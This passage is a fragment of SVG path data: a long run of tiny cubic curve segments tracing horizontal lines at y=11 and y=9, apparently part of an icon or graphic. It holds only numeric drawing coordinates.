14.3465 11 14.3478 11C14.3491 11 14.3503 11 14.3516 11C14.3529 11 14.3541 11 14.3554 11C14.3567 11 14.3579 11 14.3592 11C14.3604 11 14.3617 11 14.363 11C14.3642 11 14.3655 11 14.3668 11C14.368 11 14.3693 11 14.3705 11C14.3718 11 14.3731 11 14.3743 11C14.3756 11 14.3768 11 14.3781 11C14.3794 11 14.3806 11 14.3819 11C14.3831 11 14.3844 11 14.3856 11C14.3869 11 14.3882 11 14.3894 11C14.3907 11 14.3919 11 14.3932 11C14.3944 11 14.3957 11 14.3969 11C14.3982 11 14.3994 11 14.4007 11C14.402 11 14.4032 11 14.4045 11C14.4057 11 14.407 11 14.4082 11C14.4095 11 14.4107 11 14.412 11C14.4132 11 14.4145 11 14.4157 11C14.417 11 14.4182 11 14.4195 11C14.4207 11 14.422 11 14.4232 11C14.4245 11 14.4257 11 14.427 11C14.4282 11 14.4295 11 14.4307 11C14.432 11 14.4332 11 14.4345 11C14.4357 11 14.4369 11 14.4382 11C14.4394 11 14.4407 11 14.4419 11C14.4432 11 14.4444 11 14.4457 11C14.4469 11 14.4481 11 14.4494 11C14.4506 11 14.4519 11 14.4531 11C14.4544 11 14.4556 11 14.4568 11C14.4581 11 14.4593 11 14.4606 11C14.4618 11 14.463 11 14.4643 11C14.4655 11 14.4668 11 14.468 11C14.4692 11 14.4705 11 14.4717 11C14.4729 11 14.4742 11 14.4754 11C14.4767 11 14.4779 11 14.4791 11C14.4804 11 14.4816 11 14.4828 11C14.4841 11 14.4853 11 14.4865 11C14.4878 11 14.489 11 14.4902 11C14.4915 11 14.4927 11 14.4939 11C14.4952 11 14.4964 11 14.4976 11C14.4989 11 14.5001 11 14.5013 11C14.5026 11 14.5038 11 14.505 11C14.5062 11 14.5075 11 14.5087 11C14.5099 11 14.5112 11 14.5124 11C14.5136 11 14.5148 11 14.5161 11C14.5173 11 14.5185 11 14.5197 11C14.521 11 14.5222 11 14.5234 11C14.5246 11 14.5259 11 14.5271 11C14.5283 11 14.5295 11 14.5308 11C14.532 11 14.5332 11 14.5344 11C14.5357 11 14.5369 11 14.5381 11C14.5393 11 14.5405 11 14.5418 11C14.543 11 14.5442 11 14.5454 11C14.5466 11 14.5479 11 14.5491 11C14.5503 11 14.5515 11 14.5527 11C14.5539 11 14.5552 11 14.5564 11C14.5576 11 14.5588 11 14.56 11C14.5612 11 14.5625 11 14.5637 11C14.5649 11 14.5661 11 14.5673 11C14.5685 11 14.5697 11 14.571 11C14.5722 11 14.5734 11 14.5746 11C14.5758 11 14.577 11 14.5782 11C14.5794 11 14.5806 11 14.5819 11C14.5831 11 14.5843 11 14.5855 11C14.5867 11 14.5879 11 14.5891 11C14.5903 11 14.5915 11 14.5927 11C14.5939 11 14.5951 11 14.5963 11C14.5976 11 14.5988 11 14.6 11C14.6012 11 14.6024 11 14.6036 11C14.6048 11 14.606 11 14.6072 11C14.6084 11 14.6096 11 14.6108 11C14.612 11 14.6132 11 14.6144 11C14.6156 11 14.6168 11 14.618 11C14.6192 11 14.6204 11 14.6216 11C14.6228 11 14.624 11 14.6252 11C14.6264 11 14.6276 11 14.6288 11C14.63 11 14.6312 11 14.6324 11C14.6336 11 14.6348 11 14.636 11C14.6372 11 14.6384 11 14.6395 11C14.6407 11 14.6419 11 14.6431 11C14.6443 11 14.6455 11 14.6467 11C14.6479 11 14.6491 11 14.6503 11C14.6515 11 14.6527 11 14.6538 11C14.655 11 14.6562 11 14.6574 11C14.6586 11 14.6598 11 14.661 11C14.6622 11 14.6634 11 14.6645 11C14.6657 11 14.6669 11 14.6681 11C14.6693 11 14.6705 11 14.6717 11C14.6728 11 14.674 11 14.6752 11C14.6764 11 14.6776 11 14.6788 11C14.6799 11 14.6811 11 14.6823 11C14.6835 11 14.6847 11 14.6858 11C14.687 11 14.6882 11 14.6894 11C14.6906 11 14.6917 11 14.6929 11C14.6941 11 14.6953 11 14.6965 11C14.6976 11 14.6988 11 14.7 11C14.7012 11 14.7023 11 14.7035 11C14.7047 11 14.7059 11 14.707 11C14.7082 11 14.7094 11 14.7106 11C14.7117 11 14.7129 11 14.7141 11C14.7152 11 14.7164 11 14.7176 11C14.7188 11 14.7199 11 14.7211 11C14.7223 11 14.7234 11 14.7246 11C14.7258 11 14.7269 11 14.7281 11C14.7293 11 14.7304 11 14.7316 11C14.7328 11 14.7339 11 14.7351 11C14.7363 11 14.7374 11 14.7386 11C14.7398 11 14.7409 11 14.7421 11C14.7433 11 14.7444 11 14.7456 11C14.7467 11 14.7479 11 14.7491 11C14.7502 11 14.7514 11 14.7526 11C14.7537 11 14.7549 11 14.756 11C14.7572 11 14.7583 11 14.7595 11C14.7607 11 14.7618 11 14.763 11C14.7641 11 14.7653 11 14.7664 11C14.7676 11 14.7688 11 14.7699 11C14.7711 11 14.7722 11 14.7734 11C14.7745 11 14.7757 11 14.7768 11C14.778 11 14.7791 11 14.7803 11C14.7814 11 14.7826 11 14.7837 11C14.7849 11 14.786 11 14.7872 11C14.7883 11 14.7895 11 14.7906 11C14.7918 11 14.7929 11 14.7941 11C14.7952 11 14.7964 11 14.7975 11C14.7986 11 14.7998 11 14.8009 11C14.8021 11 14.8032 11 14.8044 11C14.8055 11 14.8067 11 14.8078 11C14.8089 11 14.8101 11 14.8112 11C14.8124 11 14.8135 11 14.8146 11C14.8158 11 14.8169 11 14.8181 11C14.8192 11 14.8203 11 14.8215 11C14.8226 11 14.8237 11 14.8249 11C14.826 11 14.8271 11 14.8283 11C14.8294 11 14.8306 11 14.8317 11C14.8328 11 14.834 11 14.8351 11C14.8362 11 14.8373 11 14.8385 11C14.8396 11 14.8407 11 14.8419 11C14.843 11 14.8441 11 14.8453 11C14.8464 11 14.8475 11 14.8486 11C14.8498 11 14.8509 11 14.852 11C14.8531 11 14.8543 11 14.8554 11C14.8565 11 14.8576 11 14.8588 11C14.8599 11 14.861 11 14.8621 11C14.8633 11 14.8644 11 14.8655 11C14.8666 11 14.8678 11 14.8689 11C14.87 11 14.8711 11 14.8722 11C14.8734 11 14.8745 11 14.8756 11C14.8767 11 14.8778 11 14.8789 11C14.8801 11 14.8812 11 14.8823 11C14.8834 11 14.8845 11 14.8856 11C14.8867 11 14.8879 11 14.889 11C14.8901 11 14.8912 11 14.8923 11C14.8934 11 14.8945 11 14.8956 11C14.8968 11 14.8979 11 14.899 11C14.9001 11 14.9012 11 14.9023 11C14.9034 11 14.9045 11 14.9056 11C14.9067 11 14.9078 11 14.9089 11C14.91 11 14.9112 11 14.9123 11C14.9134 11 14.9145 11 14.9156 11C14.9167 11 14.9178 11 14.9189 11C14.92 11 14.9211 11 14.9222 11C14.9233 11 14.9244 11 14.9255 11C14.9266 11 14.9277 11 14.9288 11C14.9299 11 14.931 11 14.9321 11C14.9332 11 14.9343 11 14.9354 11C14.9365 11 14.9375 11 14.9386 11C14.9397 11 14.9408 11 14.9419 11C14.943 11 14.9441 11 14.9452 11C14.9463 11 14.9474 11 14.9485 11C14.9496 11 14.9507 11 14.9517 11C14.9528 11 14.9539 11 14.955 11C14.9561 11 14.9572 11 14.9583 11C14.9594 11 14.9604 11 14.9615 11C14.9626 11 14.9637 11 14.9648 11C14.9659 11 14.9669 11 14.968 11C14.9691 11 14.9702 11 14.9713 11C14.9724 11 14.9734 11 14.9745 11C14.9756 11 14.9767 11 14.9778 11C14.9788 11 14.9799 11 14.981 11C14.9821 11 14.9831 11 14.9842 11C14.9853 11 14.9864 11 14.9874 11C14.9885 11 14.9896 11 14.9907 11C14.9917 11 14.9928 11 14.9939 11C14.995 11 14.996 11 14.9971 11C14.9982 11 14.9992 11 15.0003 11C15.0014 11 15.0024 11 15.0035 11C15.0046 11 15.0057 11 15.0067 11C15.0078 11 15.0089 11 15.0099 11C15.011 11 15.012 11 15.0131 11C15.0142 11 15.0152 11 15.0163 11C15.0174 11 15.0184 11 15.0195 11C15.0205 11 15.0216 11 15.0227 11C15.0237 11 15.0248 11 15.0258 11C15.0269 11 15.028 11 15.029 11C15.0301 11 15.0311 11 15.0322 11C15.0332 11 15.0343 11 15.0354 11C15.0364 11 15.0375 11 15.0385 11C15.0396 11 15.0406 11 15.0417 11C15.0427 11 15.0438 11 15.0448 11C15.0459 11 15.0469 11 15.048 11C15.049 11 15.0501 11 15.0511 11C15.0522 11 15.0532 11 15.0543 11C15.0553 11 15.0564 11 15.0574 11C15.0584 11 15.0595 11 15.0605 11C15.0616 11 15.0626 11 15.0637 11C15.0647 11 15.0657 11 15.0668 11C15.0678 11 15.0689 11 15.0699 11C15.0709 11 15.072 11 15.073 11C15.0741 11 15.0751 11 15.0761 11C15.0772 11 15.0782 11 15.0792 11C15.0803 11 15.0813 11 15.0823 11C15.0834 11 15.0844 11 15.0854 11C15.0865 11 15.0875 11 15.0885 11C15.0896 11 15.0906 11 15.0916 11C15.0927 11 15.0937 11 15.0947 11C15.0957 11 15.0968 11 15.0978 11C15.0988 11 15.0999 11 15.1009 11C15.1019 11 15.1029 11 15.104 11C15.105 11 15.106 11 15.107 11C15.108 11 15.1091 11 15.1101 11C15.1111 11 15.1121 11 15.1132 11C15.1142 11 15.1152 11 15.1162 11C15.1172 11 15.1182 11 15.1193 11C15.1203 11 15.1213 11 15.1223 11C15.1233 11 15.1243 11 15.1254 11C15.1264 11 15.1274 11 15.1284 11C15.1294 11 15.1304 11 15.1314 11C15.1324 11 15.1334 11 15.1345 11C15.1355 11 15.1365 11 15.1375 11C15.1385 11 15.1395 11 15.1405 11C15.1415 11 15.1425 11 15.1435 11C15.1445 11 15.1455 11 15.1465 11C15.1475 11 15.1485 11 15.1495 11C15.1505 11 15.1515 11 15.1525 11C15.1535 11 15.1545 11 15.1555 11C15.1565 11 15.1575 11 15.1585 11C15.1595 11 15.1605 11 15.1615 11C15.1625 11 15.1635 11 15.1645 11C15.1655 11 15.1665 11 15.1675 11C15.1685 11 15.1695 11 15.1705 11C15.1715 11 15.1725 11 15.1734 11C15.1744 11 15.1754 11 15.1764 11C15.1774 11 15.1784 11 15.1794 11C15.1804 11 15.1814 11 15.1823 11C15.1833 11 15.1843 11 15.1853 11C15.1863 11 15.1873 11 15.1882 11C15.1892 11 15.1902 11 15.1912 11C15.1922 11 15.1932 11 15.1941 11C15.1951 11 15.1961 11 15.1971 11C15.198 11 15.199 11 15.2 11V9C15.199 9 15.198 9 15.1971 9C15.1961 9 15.1951 9 15.1941 9C15.1932 9 15.1922 9 15.1912 9C15.1902 9 15.1892 9 15.1882 9C15.1873 9 15.1863 9 15.1853 9C15.1843 9 15.1833 9 15.1823 9C15.1814 9 15.1804 9 15.1794 9C15.1784 9 15.1774 9 15.1764 9C15.1754 9 15.1744 9 15.1734 9C15.1725 9 15.1715 9 15.1705 9C15.1695 9 15.1685 9 15.1675 9C15.1665 9 15.1655 9 15.1645 9C15.1635 9 15.1625 9 15.1615 9C15.1605 9 15.1595 9 15.1585 9C15.1575 9 15.1565 9 15.1555 9C15.1545 9 15.1535 9 15.1525 9C15.1515 9 15.1505 9 15.1495 9C15.1485 9 15.1475 9 15.1465 9C15.1455 9 15.1445 9 15.1435 9C15.1425 9 15.1415 9 15.1405 9C15.1395 9 15.1385 9 15.1375 9C15.1365 9 15.1355 9 15.1345 9C15.1334 9 15.1324 9 15.1314 9C15.1304 9 15.1294 9 15.1284 9C15.1274 9 15.1264 9 15.1254 9C15.1243 9 15.1233 9 15.1223 9C15.1213 9 15.1203 9 15.1193 9C15.1182 9 15.1172 9 15.1162 9C15.1152 9 15.1142 9 15.1132 9C15.1121 9 15.1111 9 15.1101 9C15.1091 9 15.108 9 15.107 9C15.106 9 15.105 9 15.104 9C15.1029 9 15.1019 9 15.1009 9C15.0999 9 15.0988 9 15.0978 9C15.0968 9 15.0957 9 15.0947 9C15.0937 9 15.0927 9 15.0916 9C15.0906 9 15.0896 9 15.0885 9C15.0875 9 15.0865 9 15.0854 9C15.0844 9 15.0834 9 15.0823 9C15.0813 9 15.0803 9 15.0792 9C15.0782 9 15.0772 9 15.0761 9C15.0751 9 15.0741 9 15.073 9C15.072 9 15.0709 9 15.0699 9C15.0689 9 15.0678 9 15.0668 9C15.0657 9 15.0647 9 15.0637 9C15.0626 9 15.0616 9 15.0605 9C15.0595 9 15.0584 9 15.0574 9C15.0564 9 15.0553 9 15.0543 9C15.0532 9 15.0522 9 15.0511 9C15.0501 9 15.049 9 15.048 9C15.0469 9 15.0459 9 15.0448 9C15.0438 9 15.0427 9 15.0417 9C15.0406 9 15.0396 9 15.0385 9C15.0375 9 15.0364 9 15.0354 9C15.0343 9 15.0332 9 15.0322 9C15.0311 9 15.0301 9 15.029 9C15.028 9 15.0269 9 15.0258 9C15.0248 9 15.0237 9 15.0227 9C15.0216 9 15.0205 9 15.0195 9C15.0184 9 15.0174 9 15.0163 9C15.0152 9 15.0142 9 15.0131 9C15.012 9 15.011 9 15.0099 9C15.0089 9 15.0078 9 15.0067 9C15.0057 9 15.0046 9 15.0035 9C15.0024 9 15.0014 9 15.0003 9C14.9992 9 14.9982 9 14.9971 9C14.996 9 14.995 9 14.9939 9C14.9928 9 14.9917 9 14.9907 9C14.9896 9 14.9885 9 14.9874 9C14.9864 9 14.9853 9 14.9842 9C14.9831 9 14.9821 9 14.981 9C14.9799 9 14.9788 9 14.9778 9C14.9767 9 14.9756 9 14.9745 9C14.9734 9 14.9724 9 14.9713 9C14.9702 9 14.9691 9 14.968 9C14.9669 9 14.9659 9 14.9648 9C14.9637 9 14.9626 9 14.9615 9C14.9604 9 14.9594 9 14.9583 9C14.9572 9 14.9561 9 14.955 9C14.9539 9 14.9528 9 14.9517 9C14.9507 9 14.9496 9 14.9485 9C14.9474 9 14.9463 9 14.9452 9C14.9441 9 14.943 9 14.9419 9C14.9408 9 14.9397 9 14.9386 9C14.9375 9 14.9365 9 14.9354 9C14.9343 9 14.9332 9 14.9321 9C14.931 9 14.9299 9 14.9288 9C14.9277 9 14.9266 9 14.9255 9C14.9244 9 14.9233 9 14.9222 9C14.9211 9 14.92 9 14.9189 9C14.9178 9 14.9167 9 14.9156 9C14.9145 9 14.9134 9 14.9123 9C14.9112 9 14.91 9 14.9089 9C14.9078 9 14.9067 9 14.9056 9C14.9045 9 14.9034 9 14.9023 9C14.9012 9 14.9001 9 14.899 9C14.8979 9 14.8968 9 14.8956 9C14.8945 9 14.8934 9 14.8923 9C14.8912 9 14.8901 9 14.889 9C14.8879 9 14.8867 9 14.8856 9C14.8845 9 14.8834 9 14.8823 9C14.8812 9 14.8801 9 14.8789 9C14.8778 9 14.8767 9 14.8756 9C14.8745 9 14.8734 9 14.8722 9C14.8711 9 14.87 9 14.8689 9C14.8678 9 14.8666 9 14.8655 9C14.8644 9 14.8633 9 14.8621 9C14.861 9 14.8599 9 14.8588 9C14.8576 9 14.8565 9 14.8554 9C14.8543 9 14.8531 9 14.852 9C14.8509 9 14.8498 9 14.8486 9C14.8475 9 14.8464 9 14.8453 9C14.8441 9 14.843 9 14.8419 9C14.8407 9 14.8396 9 14.8385 9C14.8373 9 14.8362 9 14.8351 9C14.834 9 14.8328 9 14.8317 9C14.8306 9 14.8294 9 14.8283 9C14.8271 9 14.826 9 14.8249 9C14.8237 9 14.8226 9 14.8215 9C14.8203 9 14.8192 9 14.8181 9C14.8169 9 14.8158 9 14.8146 9C14.8135 9 14.8124 9 14.8112 9C14.8101 9 14.8089 9 14.8078 9C14.8067 9 14.8055 9 14.8044 9C14.8032 9 14.8021 9 14.8009 9C14.7998 9 14.7986 9 14.7975 9C14.7964 9 14.7952 9 14.7941 9C14.7929 9 14.7918 9 14.7906 9C14.7895 9 14.7883 9 14.7872 9C14.786 9 14.7849 9 14.7837 9C14.7826 9 14.7814 9 14.7803 9C14.7791 9 14.778 9 14.7768 9C14.7757 9 14.7745 9 14.7734 9C14.7722 9 14.7711 9 14.7699 9C14.7688 9 14.7676 9 14.7664 9C14.7653 9 14.7641 9 14.763 9C14.7618 9 14.7607 9 14.7595 9C14.7583 9 14.7572 9 14.756 9C14.7549 9 14.7537 9 14.7526 9C14.7514 9 14.7502 9 14.7491 9C14.7479 9 14.7467 9 14.7456 9C14.7444 9 14.7433 9 14.7421 9C14.7409 9 14.7398 9 14.7386 9C14.7374 9 14.7363 9 14.7351 9C14.7339 9 14.7328 9 14.7316 9C14.7304 9 14.7293 9 14.7281 9C14.7269 9 14.7258 9 14.7246 9C14.7234 9 14.7223 9 14.7211 9C14.7199 9 14.7188 9 14.7176 9C14.7164 9 14.7152 9 14.7141 9C14.7129 9 14.7117 9 14.7106 9C14.7094 9 14.7082 9 14.707 9C14.7059 9 14.7047 9 14.7035 9C14.7023 9 14.7012 9 14.7 9C14.6988 9 14.6976 9 14.6965 9C14.6953 9 14.6941 9 14.6929 9C14.6917 9 14.6906 9 14.6894 9C14.6882 9 14.687 9 14.6858 9C14.6847 9 14.6835 9 14.6823 9C14.6811 9 14.6799 9 14.6788 9C14.6776 9 14.6764 9 14.6752 9C14.674 9 14.6728 9 14.6717 9C14.6705 9 14.6693 9 14.6681 9C14.6669 9 14.6657 9 14.6645 9C14.6634 9 14.6622 9 14.661 9C14.6598 9 14.6586 9 14.6574 9C14.6562 9 14.655 9 14.6538 9C14.6527 9 14.6515 9 14.6503 9C14.6491 9 14.6479 9 14.6467 9C14.6455 9 14.6443 9 14.6431 9C14.6419 9 14.6407 9 14.6395 9C14.6384 9 14.6372 9 14.636 9C14.6348 9 14.6336 9 14.6324 9C14.6312 9 14.63 9 14.6288 9C14.6276 9 14.6264 9 14.6252 9C14.624 9 14.6228 9 14.6216 9C14.6204 9 14.6192 9 14.618 9C14.6168 9 14.6156 9 14.6144 9C14.6132 9 14.612 9 14.6108 9C14.6096 9 14.6084 9 14.6072 9C14.606 9 14.6048 9 14.6036 9C14.6024 9 14.6012 9 14.6 9C14.5988 9 14.5976 9 14.5963 9C14.5951 9 14.5939 9 14.5927 9C14.5915 9 14.5903 9 14.5891 9C14.5879 9 14.5867 9 14.5855 9C14.5843 9 14.5831 9 14.5819 9C14.5806 9 14.5794 9 14.5782 9C14.577 9 14.5758 9 14.5746 9C14.5734 9 14.5722 9 14.571 9C14.5697 9 14.5685 9 14.5673 9C14.5661 9 14.5649 9 14.5637 9C14.5625 9 14.5612 9 14.56 9C14.5588 9 14.5576 9 14.5564 9C14.5552 9 14.5539 9 14.5527 9C14.5515 9 14.5503 9 14.5491 9C14.5479 9 14.5466 9 14.5454 9C14.5442 9 14.543 9 14.5418 9C14.5405 9 14.5393 9 14.5381 9C14.5369 9 14.5357 9 14.5344 9C14.5332 9 14.532 9 14.5308 9C14.5295 9 14.5283 9 14.5271 9C14.5259 9 14.5246 9 14.5234 9C14.5222 9 14.521 9 14.5197 9C14.5185 9 14.5173 9 14.5161 9C14.5148 9 14.5136 9 14.5124 9C14.5112 9 14.5099 9 14.5087 9C14.5075 9 14.5062 9 14.505 9C14.5038 9 14.5026 9 14.5013 9C14.5001 9 14.4989 9 14.4976 9C14.4964 9 14.4952 9 14.4939 9C14.4927 9 14.4915 9 14.4902 9C14.489 9 14.4878 9 14.4865 9C14.4853 9 14.4841 9 14.4828 9C14.4816 9 14.4804 9 14.4791 9C14.4779 9 14.4767 9 14.4754 9C14.4742 9 14.4729 9 14.4717 9C14.4705 9 14.4692 9 14.468 9C14.4668 9 14.4655 9 14.4643 9C14.463 9 14.4618 9 14.4606 9C14.4593 9 14.4581 9 14.4568 9C14.4556 9 14.4544 9 14.4531 9C14.4519 9 14.4506 9 14.4494 9C14.4481 9 14.4469 9 14.4457 9C14.4444 9 14.4432 9 14.4419 9C14.4407 9 14.4394 9 14.4382 9C14.4369 9 14.4357 9 14.4345 9C14.4332 9 14.432 9 14.4307 9C14.4295 9 14.4282 9 14.427 9C14.4257 9 14.4245 9 14.4232 9C14.422 9 14.4207 9 14.4195 9C14.4182 9 14.417 9 14.4157 9C14.4145 9 14.4132 9 14.412 9C14.4107 9 14.4095 9 14.4082 9C14.407 9 14.4057 9 14.4045 9C14.4032 9 14.402 9 14.4007 9C14.3994 9 14.3982 9 14.3969 9C14.3957 9 14.3944 9 14.3932 9C14.3919 9 14.3907 9 14.3894 9C14.3882 9 14.3869 9 14.3856 9C14.3844 9 14.3831 9 14.3819 9C14.3806 9 14.3794 9 14.3781 9C14.3768 9 14.3756 9 14.3743 9C14.3731 9 14.3718 9 14.3705 9C14.3693 9 14.368 9 14.3668 9C14.3655 9 14.3642 9 14.363 9C14.3617 9 14.3604 9 14.3592 9C14.3579 9 14.3567 9 14.3554 9C14.3541 9 14.3529 9 14.3516 9C14.3503 9 14.3491 9 14.3478 9C14.3465 9 14.3453 9 14.344 9C14.3427 9 14.3415 9 14.3402 9C14.3389 9 14.3377 9 14.3364 9C14.3351 9 14.3339 9 14.3326 9C14.3313 9 14.3301 9 14.3288 9C14.3275 9 14.3263 9 14.325 9C14.3237 9 14.3225 9 14.3212 9C14.3199 9 14.3186 9 14.3174 9C14.3161 9 14.3148 9 14.3136 9C14.3123 9 14.311 9 14.3097 9C14.3085 9 14.3072 9 14.3059 9C14.3047 9 14.3034 9 14.3021 9C14.3008 9 14.2996 9 14.2983 9C14.297 9 14.2957 9 14.2945 9C14.2932 9 14.2919 9 14.2906 9C14.2894 9 14.2881 9 14.2868 9C14.2855 9 14.2842 9 14.283 9C14.2817 9 14.2804 9 14.2791 9C14.2779 9 14.2766 9 14.2753 9C14.274 9 14.2727 9 14.2715 9C14.2702 9 14.2689 9 14.2676 9C14.2663 9 14.2651 9 14.2638 9C14.2625 9 14.2612 9 14.2599 9C14.2586 9 14.2574 9 14.2561 9C14.2548 9 14.2535 9 14.2522 9C14.251 9 14.2497 9 14.2484 9C14.2471 9 14.2458 9 14.2445 9C14.2432 9 14.242 9 14.2407 9C14.2394 9 14.2381 9 14.2368 9C14.2355 9 14.2342 9 14.233 9C14.2317 9 14.2304 9 14.2291 9C14.2278 9 14.2265 9 14.2252 9C14.2239 9 14.2227 9 14.2214 9C14.2201 9 14.2188 9 14.2175 9C14.2162 9 14.2149 9 14.2136 9C14.2123 9 14.211 9 14.2098 9C14.2085 9 14.2072 9 14.2059 9C14.2046 9 14.2033 9 14.202 9C14.2007 9 14.1994 9 14.1981 9C14.1968 9 14.1955 9 14.1942 9C14.1929 9 14.1917 9 14.1904 9C14.1891 9 14.1878 9 14.1865 9C14.1852 9 14.1839 9 14.1826 9C14.1813 9 14.18 9 14.1787 9C14.1774 9 14.1761 9 14.1748 9C14.1735 9 14.1722 9 14.1709 9C14.1696 9 14.1683 9 14.167 9C14.1657 9 14.1644 9 14.1631 9C14.1618 9 14.1605 9 14.1592 9C14.1579 9 14.1566 9 14.1553 9C14.154 9 14.1527 9 14.1514 9C14.1501 9 14.1488 9 14.1475 9C14.1462 9 14.1449 9 14.1436 9C14.1423 9 14.141 9 14.1397 9C14.1384 9 14.1371 9 14.1358 9C14.1345 9 14.1332 9 14.1319 9C14.1306 9 14.1293 9 14.128 9C14.1267 9 14.1254 9 14.1241 9C14.1228 9 14.1215 9 14.1202 9C14.1188 9 14.1175 9 14.1162 9C14.1149 9 14.1136 9 14.1123 9C14.111 9 14.1097 9 14.1084 9C14.1071 9 14.1058 9 14.1045 9C14.1032 9 14.1019 9 14.1005 9C14.0992 9 14.0979 9 14.0966 9C14.0953 9 14.094 9 14.0927 9C14.0914 9 14.0901 9 14.0888 9C14.0874 9 14.0861 9 14.0848 9C14.0835 9 14.0822 9 14.0809 9C14.0796 9 14.0783 9 14.077 9C14.0756 9 14.0743 9 14.073 9C14.0717 9 14.0704 9 14.0691 9C14.0678 9 14.0664 9 14.0651 9C14.0638 9 14.0625 9 14.0612 9C14.0599 9 14.0586 9 14.0572 9C14.0559 9 14.0546 9 14.0533 9C14.052 9 14.0507 9 14.0494 9C14.048 9 14.0467 9 14.0454 9C14.0441 9 14.0428 9 14.0415 9C14.0401 9 14.0388 9 14.0375 9C14.0362 9 14.0349 9 14.0335 9C14.0322 9 14.0309 9 14.0296 9C14.0283 9 14.027 9 14.0256 9C14.0243 9 14.023 9 14.0217 9C14.0204 9 14.019 9 14.0177 9C14.0164 9 14.0151 9 14.0138 9C14.0124 9 14.0111 9 14.0098 9C14.0085 9 14.0071 9 14.0058 9C14.0045 9 14.0032 9 14.0019 9C14.0005 9 13.9992 9 13.9979 9C13.9966 9 13.9952 9 13.9939 9C13.9926 9 13.9913 9 13.9899 9C13.9886 9 13.9873 9 13.986 9C13.9846 9 13.9833 9 13.982 9C13.9807 9 13.9793 9 13.978 9C13.9767 9 13.9754 9 13.974 9C13.9727 9 13.9714 9 13.9701 9C13.9687 9 13.9674 9 13.9661 9C13.9648 9 13.9634 9 13.9621 9C13.9608 9 13.9594 9 13.9581 9C13.9568 9 13.9555 9 13.9541 9C13.9528 9 13.9515 9 13.9501 9C13.9488 9 13.9475 9 13.9462 9C13.9448 9 13.9435 9 13.9422 9C13.9408 9 13.9395 9 13.9382 9C13.9368 9 13.9355 9 13.9342 9C13.9329 9 13.9315 9 13.9302 9C13.9289 9 13.9275 9 13.9262 9C13.9249 9 13.9235 9 13.9222 9C13.9209 9 13.9195 9 13.9182 9C13.9169 9 13.9155 9 13.9142 9C13.9129 9 13.9115 9 13.9102 9C13.9089 9 13.9075 9 13.9062 9C13.9049 9 13.9035 9 13.9022 9C13.9009 9 13.8995 9 13.8982 9C13.8969 9 13.8955 9 13.8942 9C13.8929 9 13.8915 9 13.8902 9C13.8888 9 13.8875 9 13.8862 9C13.8848 9 13.8835 9 13.8822 9C13.8808 9 13.8795 9 13.8782 9C13.8768 9 13.8755 9 13.8741 9C13.8728 9 13.8715 9 13.8701 9C13.8688 9 13.8675 9 13.8661 9C13.8648 9 13.8634 9 13.8621 9C13.8608 9 13.8594 9 13.8581 9C13.8567 9 13.8554 9 13.8541 9C13.8527 9 13.8514 9 13.85 9C13.8487 9 13.8474 9 13.846 9C13.8447 9 13.8433 9 13.842 9C13.8407 9 13.8393 9 13.838 9C13.8366 9 13.8353 9 13.834 9C13.8326 9 13.8313 9 13.8299 9C13.8286 9 13.8272 9 13.8259 9C13.8246 9 13.8232 9 13.8219 9C13.8205 9 13.8192 9 13.8178 9C13.8165 9 13.8152 9 13.8138 9C13.8125 9 13.8111 9 13.8098 9C13.8084 9 13.8071 9 13.8058 9C13.8044 9 13.8031 9 13.8017 9C13.8004 9 13.799 9 13.7977 9C13.7963 9 13.795 9 13.7936 9C13.7923 9 13.791 9 13.7896 9C13.7883 9 13.7869 9 13.7856 9C13.7842 9 13.7829 9 13.7815 9C13.7802 9 13.7788 9 13.7775 9C13.7761 9 13.7748 9 13.7735 9C13.7721 9 13.7708 9 13.7694 9C13.7681 9 13.7667 9 13.7654 9C13.764 9 13.7627 9 13.7613 9C13.76 9 13.7586 9 13.7573 9C13.7559 9 13.7546 9 13.7532 9C13.7519 9 13.7505 9 13.7492 9C13.7478 9 13.7465 9 13.7451 9C13.7438 9 13.7424 9 13.7411 9C13.7397 9 13.7384 9 13.737 9C13.7357 9 13.7343 9 13.733 9C13.7316 9 13.7303 9 13.7289 9C13.7276 9 13.7262 9 13.7249 9C13.7235 9 13.7222 9 13.7208 9C13.7195 9 13.7181 9 13.7168 9C13.7154 9 13.7141 9 13.7127 9C13.7114 9 13.71 9 13.7087 9C13.7073 9 13.706 9 13.7046 9C13.7033 9 13.7019 9 13.7006 9C13.6992 9 13.6978 9 13.6965 9C13.6951 9 13.6938 9 13.6924 9C13.6911 9 13.6897 9 13.6884 9C13.687 9 13.6857 9 13.6843 9C13.683 9 13.6816 9 13.6802 9C13.6789 9 13.6775 9 13.6762 9C13.6748 9 13.6735 9 13.6721 9C13.6708 9 13.6694 9 13.6681 9C13.6667 9 13.6653 9 13.664 9C13.6626 9 13.6613 9 13.6599 9C13.6586 9 13.6572 9 13.6559 9C13.6545 9 13.6531 9 13.6518 9C13.6504 9 13.6491 9 13.6477 9C13.6464 9 13.645 9 13.6436 9C13.6423 9 13.6409 9 13.6396 9C13.6382 9 13.6369 9 13.6355 9C13.6341 9 13.6328 9 13.6314 9C13.6301 9 13.6287 9 13.6274 9C13.626 9 13.6246 9 13.6233 9C13.6219 9 13.6206 9 13.6192 9C13.6179 9 13.6165 9 13.6151 9C13.6138 9 13.6124 9 13.6111 9C13.6097 9 13.6083 9 13.607 9C13.6056 9 13.6043 9 13.6029 9C13.6016 9 13.6002 9 13.5988 9C13.5975 9 13.5961 9 13.5948 9C13.5934 9 13.592 9 13.5907 9C13.5893 9 13.588 9 13.5866 9C13.5852 9 13.5839 9 13.5825 9C13.5812 9 13.5798 9 13.5784 9C13.5771 9 13.5757 9 13.5744 9C13.573 9 13.5716 9 13.5703 9C13.5689 9 13.5676 9 13.5662 9C13.5648 9 13.5635 9 13.5621 9C13.5607 9 13.5594 9 13.558 9C13.5567 9 13.5553 9 13.5539 9C13.5526 9 13.5512 9 13.5499 9C13.5485 9 13.5471 9 13.5458 9C13.5444 9 13.543 9 13.5417 9C13.5403 9 13.539 9 13.5376 9C13.5362 9 13.5349 9 13.5335 9C13.5322 9 13.5308 9 13.5294 9C13.5281 9 13.5267 9 13.5253 9C13.524 9 13.5226 9 13.5212 9C13.5199 9 13.5185 9 13.5172 9C13.5158 9 13.5144 9 13.5131 9C13.5117 9 13.5103 9 13.509 9C13.5076 9 13.5063 9 13.5049 9C13.5035 9 13.5022 9 13.5008 9C13.4994 9 13.4981 9 13.4967 9C13.4953 9 13.494 9 13.4926 9C13.4913 9 13.4899 9 13.4885 9C13.4872 9 13.4858 9 13.4844 9C13.4831 9 13.4817 9 13.4803 9C13.479 9 13.4776 9 13.4762 9C13.4749 9 13.4735 9 13.4722 9C13.4708 9 13.4694 9 13.4681 9C13.4667 9 13.4653 9 13.464 9C13.4626 9 13.4612 9 13.4599 